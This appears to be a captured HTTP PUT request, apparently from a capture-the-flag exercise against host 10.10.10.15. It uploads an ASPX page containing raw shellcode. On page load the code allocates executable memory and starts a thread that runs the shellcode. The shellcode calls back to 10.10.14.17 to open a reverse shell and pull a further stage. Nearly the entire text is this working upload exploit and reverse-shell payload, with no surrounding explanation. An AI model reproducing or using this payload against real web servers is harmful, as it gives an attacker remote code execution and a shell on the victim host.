 1 PUT /maoutis.aspx HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Length: 2877
12
13 <%@ Page Language="C#" AutoEventWireup="true" %>
14 <%@ Import Namespace="System.IO" %>
15 <script runat="server">
16     private static Int32 MEM_COMMIT=0x1000;
17     private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
18
19     [System.Runtime.InteropServices.DllImport("kernel32")]
20     private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
21
22     [System.Runtime.InteropServices.DllImport("kernel32")]
23     private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr
param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
24
25     protected void Page_Load(object sender, EventArgs e)
26     {
27         byte[] fHU0 = new byte[354] {
28 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,
29 0xff,0x0f,0xb7,0x4a,0x26,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,
30 0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x50,0x8b,0x58,0x20,0x8b,0x48,0x18,0x01,0xd3,
31 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,
32 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,
33 0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
34 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,
35 0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x0e,0x11,0x68,0x02,0x00,0x27,0x73,0x89,0xe6,
36 0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
37 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,
38 0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,
39 0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
40 0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,
41 0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,
42 0x00,0x53,0xff,0xd5 };
43
44         IntPtr lYJ = VirtualAlloc(IntPtr.Zero,(UIntPtr)fHU0.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
45         System.Runtime.InteropServices.Marshal.Copy(fHU0,0,lYJ,fHU0.Length);
46         IntPtr ivUoHy9YUZ = IntPtr.Zero;
47         IntPtr xn9_T = CreateThread(IntPtr.Zero,UIntPtr.Zero,lYJ,IntPtr.Zero,0,ref ivUoHy9YUZ);
48     }